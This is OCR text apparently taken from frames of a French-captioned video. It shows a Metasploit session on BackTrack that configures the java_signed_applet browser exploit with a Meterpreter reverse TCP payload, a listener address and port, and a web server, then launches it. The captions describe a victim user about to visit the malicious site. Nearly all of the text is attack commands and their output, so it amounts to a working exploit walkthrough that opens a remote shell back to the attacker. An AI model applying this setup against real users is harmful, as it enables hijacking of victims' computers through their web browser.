 back [En fonction] - Oracle VM VirtualBox
Machine Écran Périphériques Aide
Applications Places System Sat Nov 3, 5:42 PM
root@bt: ~
File Edit View Terminal Help
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > set LHOST 192.168.1.25
LHOST => 192.168.1.25
msf exploit(java_signed_applet) > set LPORT 6793
LPORT => 6793
msf exploit(java_signed_applet) > show options
Module options (exploit/multi/browser/java_signed_applet):
Name Current Setting Required Description
---- --------------- -------- -----------
APPLETNAME Malicious yes The main applet's class name.
CERTCN SiteLoader yes The CN= value for the certificate. Cannot contain '
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an addres
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is random
SSLVersion SSL3 no Specify the version of SSL that should be used (acc
SigningCert no Path to a signing certificate in PEM or PKCS12 (.pf
SigningKey no Path to a signing key in PEM format
SigningKeyPass no Password for signing key (required if SigningCert i
URIPATH / no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique: seh, thread, process, none
LHOST 192.168.1.25 yes The listen address
LPORT 6793 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows x86 (Native Payload)
msf exploit(java_signed_applet) > exploit
[*] Exploit running as background job.
msf exploit(java_signed_applet) >
[*] Started reverse handler on 192.168.1.25:6793
[*] Using URL: http://0.0.0.0:8080/
[*] Local IP: http://192.168.1.25:8080/
[*] Server started.
msf exploit(java_signed_applet) >
root@bt: ~ root@bt: ~
CTRL DROITE
Page vierge - Windows Internet Explorer
http Search the web (Babylon)
Suiva Atteindre « http » Entrée
Favo
Page vierge Page Sécurité Outils
Un utilisateur vient
se connecter au site Web
Terminé Internet | Mode protégé : désactivé 100%